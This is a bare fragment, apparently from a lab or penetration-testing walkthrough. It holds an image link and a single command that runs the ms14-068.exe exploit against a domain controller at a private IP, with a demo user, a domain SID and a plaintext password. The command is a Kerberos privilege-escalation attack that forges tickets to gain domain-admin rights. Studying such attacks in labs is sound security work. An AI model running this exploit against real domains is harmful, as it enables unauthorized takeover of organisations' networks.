 ms14-068.exe -u douser@DEMO.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123